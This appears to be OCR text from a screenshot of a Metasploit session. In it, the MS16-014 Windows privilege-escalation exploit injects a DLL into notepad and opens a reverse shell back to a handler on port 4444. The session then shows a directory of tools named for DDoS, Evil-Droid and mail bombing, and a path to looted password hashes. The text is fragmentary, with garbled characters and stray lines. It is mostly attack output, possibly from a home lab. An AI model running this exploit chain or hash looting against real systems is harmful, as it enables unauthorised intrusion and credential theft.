 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 192.168.119.136:4444
[*] Launching notepad to host the exploit...
[+] Process 2900 launched.
[*] Reflectively injecting the exploit DLL into 2900...
[*] Injecting exploit into 2900...
[*] Exploit injected. Injecting payload into 2900...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 3 opened (192.168.119.136:4444 -> 192.168.119.139:49321) at 2019-10-12 11:37:54 +0800
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Users\liuwx\Desktop>
HACKER
!!Remeber Do NOT Mess with me!!
By：Liuwx
1.exe DDos-Attack
1.txt 下载 'download.php?f=linux' VMwareTools-10.2.0-7259539.tar
Evil-Droid vmware-tools-distrib
ips.txt
视频 BomMail RGPerson
图片 DDOS sublime-text-imfix
root@liuwx:~# cd /root/.msf4/loot/20191012112409_default_192.168.119.139_
s.hashes_373832.txt
视频
图片
图片